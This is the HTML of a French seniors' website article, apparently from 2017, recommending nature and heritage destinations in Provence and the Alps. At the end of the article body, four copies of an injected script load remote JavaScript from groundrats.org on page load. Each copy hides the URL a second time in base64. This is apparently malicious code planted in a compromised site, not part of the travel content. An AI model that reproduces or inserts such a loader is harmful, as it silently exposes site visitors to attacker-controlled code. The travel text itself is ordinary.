			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-380" class="post-380 post type-post status-publish format-standard has-post-thumbnail hentry category-tourisme" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.seniorsregion.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Voir tous les articles dans Tourisme et découverte" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">
                                  <span itemprop="name">Tourisme et découverte</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Envie d’oxygénation, de nature et de bien-être ?</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs &amp; Détente</a></li><li class="entry-category"><a  style="background-color:#3fbcd5; color:#fff; border-color:#3fbcd5;" href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></li></ul>
            <header>
                <h1 class="entry-title">Envie d’oxygénation, de nature et de bien-être ?</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-26T10:51:40+00:00" >26 juillet 2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-380">5633</span></div>                                    </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1.jpg" data-caption=""><img width="640" height="349" class="entry-thumb td-modal-image" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1-640x349.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1-640x350.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1-300x164.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1-681x372.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="colorado-intro1 (1)"/></a></div>
        <div class="text">
<p><b>Loin de la chaleur et du tumulte estival, vous pouvez profiter des paysages riches en couleurs dans la douceur des rayons du soleil. Randonnées, fêtes, marchés, musées, balades ou activités sportives ….  Outre le plaisir des yeux et des papilles, le simple fait de « s’oxygéner »  permet en autres d’accroître la mémoire, de renforcer les systèmes nerveux et immunitaire, de diminuer le syndrome de fatigue, les migraines et aide à retrouver un sommeil récupérateur. Avec tous ces points positifs, vous ne pourrez qu’apprécier les lieux que nous avons sélectionnés par leur charme et leur diversité.</b></p>
</div>
<div class="text">
<h3><b>Le Colorado Provençal de Rustrel – <a href="https://www.seniorsregion.fr/web/83-vaucluse-84.php">Vaucluse</a></b></h3>
<p>Entre les terres d’Apt et les Monts du Vaucluse, les paysages n’attendent pas l’automne pour afficher des couleurs flamboyantes. La beauté du Colorado Provençal réside dans le fait que le site a été créé à la fois par la nature et par les hommes : les ocriers.  L’exploitation à Rustrel a commencé à la fin du 19<sup>ème</sup> siècle. Les ocriers ont alors éventré la terre pour arracher les précieux pigments déclinant mille couleurs et donnant naissance à des paysages aux formes fantastiques. Les sentiers « Cheminées de fées » ou « Sahara », qui traversent les combes étroites et longent les falaises, permettent d’apprécier ce site enchanteur du Luberon. De 1 km à 5,5 km sur des dénivelés allant de 10 à 150m, le Colorado se prête à la balade ou à la randonnée.</p>
<p><strong>©</strong>ROSENTHAL / Coll. CDT Vaucluse</p>
</div>
<div class="text">
<p><b>Les Gorges d’Oppedette – <a href="https://www.seniorsregion.fr/web/78-alpes-de-haute-provence-04.php">Alpes de Haute Provence</a></b></p>
<p>Situées à l’est du Pays d’Apt (à 18 km), dans les Alpes de Haute Provence, Oppedette est avant tout un village accroché à un promontoire, implantation idéale pour observer l’accès aux gorges. Un splendide circuit balisé de 6 km, dont le départ se trouve au sud du village fait une boucle au-dessus des gorges offrant vues plongeantes (dénivelé de 150m), et points de vue vertigineux sur un paysage encaissé.</p>
<p>©Leroux-ADT 04</p>
</div>
<div class="text">
<h3><b>Saint Rémy de Provence – <a href="https://www.seniorsregion.fr/web/80-bouches-du-rhone-13.php">Bouches du Rhône</a></b></h3>
<p>Située au pied des Alpilles, Saint-Rémy de Provence est riche d&rsquo;un patrimoine historique exceptionnel. Les évènements festifs rythment la vie de la ville : la féria, la fête de la transhumance, la foire aux chevaux, des concerts et des expositions. Séduits par le cadre et l&rsquo;atmosphère de la ville, nombre d&rsquo;écrivains, peintres et musiciens y ont élu résidence. Saint Rémy de Provence est un point de départ idéal pour découvrir la région des Alpilles. Aux portes de la ville, d&rsquo;importants vestiges de la prospère cité gallo-romaine ont été exhumés sur le site antique de Glanum. Vous pourrez compléter votre visite par celle du Musée Archéologique situé dans l&rsquo;Hôtel de la famille de Sade.<br />
Ne manquez pas de flâner dans les rues vivantes du centre ville, vous y découvrirez les magnifiques façades des hôtels particuliers du XVIIe et XVIIIe siècles.</p>
<p>©Yves Roland &#8211; Fotolia</p>
</div>
<div class="text">
<h3><b>Grasse – <a href="https://www.seniorsregion.fr/web/79-alpes-maritimes-06.php">Alpes Maritimes</a></b></h3>
<p>Dans l’arrière pays niçois, Grasse est la capitale de la parfumerie où l’on peut découvrir les formidables collections du Musée international de la Parfumerie, mais aussi peaufiner sa  culture olfactive dans l’une des parfumeries de la ville comme la très célèbre maison Fragonard.  Avec pour les plus passionnés la possibilité de créer et de repartir avec son propre parfum (comptez environ 40€) !<strong><br />
</strong></p>
<p><strong>©</strong>CRT Riviera Côte d&rsquo;Azur &#8211; Photographe : Pierre BEHAR &#8211; Balloïde Photo</p>
</div>
<div class="text">
<h3><b>Sillans la Cascade – <a href="https://www.seniorsregion.fr/web/82-var-83.php">Haut Var</a></b></h3>
<p>Situé à 20 mn du Lac de Ste Croix et 60 mn du bord de mer, Sillans la Cascade est un charmant village. Par sa rivière, ses opulents ombrages, ses cascades et ses vastes prairies, Sillans a beaucoup d&rsquo;attraits pour séduire ses visiteurs. Le village a gardé son aspect médiéval particulier, resserré sur lui-même il a un peu l&rsquo;allure d&rsquo;une grosse ferme dont la place centrale serait la cour intérieure. Une agréable promenade de 800m au milieu de gigantesques platanes centenaires mène à la cascade, splendide chute de 42m de haut.</p>
<p>©Var Tourisme ADT/LCI</p>
</div>
<div class="text">
<h3><b>Villars sur Var – <a href="https://www.seniorsregion.fr/web/79-alpes-maritimes-06.php">Alpes-Maritimes</a></b></h3>
<p>Villars sur Var est un petit village médiéval qui domine la vallée du Var, aux portes du Parc du Mercantour et à moins d’une heure des stations de ski des Alpes du Sud. Il s&rsquo;étage sur plusieurs niveaux sur un des flancs de la colline et regroupe de belles maisons de pierre. En vous promenant dans les ruelles pavées et étroites, vous croiserez de belles portes anciennes et passerez sous des voûtes médiévales. Outre le charme du village, vous apprécierez, grâce à son « Clos St Joseph », le vin produit par ses vignes. Elles sont les seules du département à bénéficier de l&rsquo;appellation d&rsquo;origine contrôlée (A.O.C.) « Côtes de Provence » &#8230; Villars en est fier! Alors, une dégustation s&rsquo;impose d&rsquo;autant plus si elle est accompagnée des spécialités gastronomiques du terroir&#8230;</p>
<p>©CRT Riviera Côte d&rsquo;Azur &#8211; Photographe : Georges VERAN</p>
</div>
<div class="text">
<h3><b>Orcières – <a href="https://www.seniorsregion.fr/web/81-hautes-alpes-05.php">Hautes Alpes</a></b></h3>
<p>Aux portes du Parc national des Ecrins, partez  à la découverte d’Orcières et ses alentours.  Un ciel qui emprunte sa pureté aux sommets de plus de 4000m qui l&rsquo;entourent, des montagnes douces et d&rsquo;autres plus sauvages, des fermes et des chalets d&rsquo;alpages, un patrimoine montagnard, des spécialités locales&#8230; L&rsquo;occasion également de faire le plein d&rsquo;activités  comme le vélo ou les randonnées et de redécouvrir les plaisirs et les bienfaits de l’air de la montagne.</p>
<p>©Bertrand Bodin</p>
</div>
<div class="text">
<p>Sources :</p>
<p><a href="http://www.ot-apt.fr/">www.ot-apt.fr</a></p>
<p><a href="http://www.colorado-provencal.com/">www.colorado-provencal.com</a></p>
<p><a href="http://www.provenceweb.fr/f/var/sillans/sillans.htm">www.provenceweb.fr/f/var/sillans/sillans.htm</a></p>
<p><a href="http://www.provenceweb.fr/f/alpmarit/villars/villars.htm">http://www.provenceweb.fr/f/alpmarit/villars/villars.htm</a></p>
<p><a href="http://www.avignon-et-provence.com/tourisme/saint-remy-provence/">http://www.avignon-et-provence.com/tourisme/saint-remy-provence/</a></p>
</div>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.seniorsregion.fr%2F2017%2F07%2F26%2Fenvie-doxygenation-de-nature-et-de-bien-etre%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Envie+d%E2%80%99oxyg%C3%A9nation%2C+de+nature+et+de+bien-%C3%AAtre+%3F&url=https%3A%2F%2Fwww.seniorsregion.fr%2F2017%2F07%2F26%2Fenvie-doxygenation-de-nature-et-de-bien-etre%2F&via=%40SeniorsRegion"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/&amp;media=https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Envie+d%E2%80%99oxyg%C3%A9nation%2C+de+nature+et+de+bien-%C3%AAtre+%3F%20-%20https%3A%2F%2Fwww.seniorsregion.fr%2F2017%2F07%2F26%2Fenvie-doxygenation-de-nature-et-de-bien-etre%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/" data-text="Envie d’oxygénation, de nature et de bien-être ?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.seniorsregion.fr/2017/07/26/la-maurienne-le-plus-grand-domaine-cyclable-du-monde-savoie-alpes/">La Maurienne : «le plus grand domaine cyclable du monde®» &#8211; Savoie (Alpes)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.seniorsregion.fr/2017/07/26/goutez-au-printemps-des-cascades-dans-les-montagnes-du-jura/">Goûtez au Printemps des Cascades dans les Montagnes du Jura</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.seniorsregion.fr/author/admin/">Seniors Région</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Seniors Région"></span><meta itemprop="datePublished" content="2017-07-26T10:51:40+00:00"><meta itemprop="dateModified" content="2024-12-10T21:26:19+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png"></span><meta itemprop="name" content="Seniors Region"></span><meta itemprop="headline " content="Envie d’oxygénation, de nature et de bien-être ?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="382"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_33_69716c81dd481 = new tdBlock();
block_td_uid_33_69716c81dd481.id = "td_uid_33_69716c81dd481";
block_td_uid_33_69716c81dd481.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_33_69716c81dd481_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_33_69716c81dd481_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":380,"live_filter_cur_post_author":"1"}';
block_td_uid_33_69716c81dd481.td_column_number = "3";
block_td_uid_33_69716c81dd481.block_type = "td_block_related_posts";
block_td_uid_33_69716c81dd481.post_count = "3";
block_td_uid_33_69716c81dd481.found_posts = "40";
block_td_uid_33_69716c81dd481.header_color = "";
block_td_uid_33_69716c81dd481.ajax_pagination_infinite_stop = "";
block_td_uid_33_69716c81dd481.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_33_69716c81dd481);
</script><div class="td_block_wrap td_block_related_posts td_uid_33_69716c81dd481_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_69716c81dd481" ><h4 class="td-related-title"><a id="td_uid_34_69716c81de2cf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_69716c81dd481" href="#">ARTICLES CONNEXES</a><a id="td_uid_35_69716c81de2d2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_69716c81dd481" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_33_69716c81dd481 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite."><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Barcelone une ville cosmopolite."/></a></div>                <a href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/" class="td-post-category">Tourisme et découverte</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite.">Barcelone une ville cosmopolite.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="La destination Nice côte d&rsquo;azur"/></a></div>                <a href="https://www.seniorsregion.fr/category/loisirsdetente/" class="td-post-category">Loisirs &amp; Détente</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur">La destination Nice côte d&rsquo;azur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Présentation de Cannes"/></a></div>                <a href="https://www.seniorsregion.fr/category/loisirsdetente/art/" class="td-post-category">Art et Culture</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes">Présentation de Cannes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_69716c81dd481" data-td_block_id="td_uid_33_69716c81dd481"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_69716c81dd481" data-td_block_id="td_uid_33_69716c81dd481"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_36_69716c81df514_rand td-pb-border-top"  data-td-block-uid="td_uid_36_69716c81df514" ><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.seniorsregion.fr/abonnement/"><img class="alignnone size-medium wp-image-553" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/sabonner-300x250.jpg" alt="" width="300" height="250" /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_37_69716c81e0ce5_rand td-pb-border-top"  data-td-block-uid="td_uid_37_69716c81e0ce5" ><script>var block_td_uid_37_69716c81e0ce5 = new tdBlock();
block_td_uid_37_69716c81e0ce5.id = "td_uid_37_69716c81e0ce5";
block_td_uid_37_69716c81e0ce5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"Actualit\u00e9s","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_69716c81e0ce5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_69716c81e0ce5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_69716c81e0ce5.td_column_number = "1";
block_td_uid_37_69716c81e0ce5.block_type = "td_block_7";
block_td_uid_37_69716c81e0ce5.post_count = "5";
block_td_uid_37_69716c81e0ce5.found_posts = "80";
block_td_uid_37_69716c81e0ce5.header_color = "#";
block_td_uid_37_69716c81e0ce5.ajax_pagination_infinite_stop = "";
block_td_uid_37_69716c81e0ce5.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_37_69716c81e0ce5);
</script><h4 class="block-title"><span>Actualités</span></h4><div id=td_uid_37_69716c81e0ce5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T13:00:00+00:00" >21 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T15:13:36+00:00" >20 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

